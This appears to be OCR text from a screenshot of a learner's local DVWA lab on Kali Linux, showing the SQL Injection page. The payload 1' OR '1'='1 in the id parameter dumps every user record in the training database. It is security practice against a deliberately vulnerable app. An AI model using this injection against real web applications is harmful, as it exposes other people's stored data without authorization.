 1 2 3 4
17:12
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
└─$ dvwa-start
┌──(geethika㉿kali)-[~]
└─$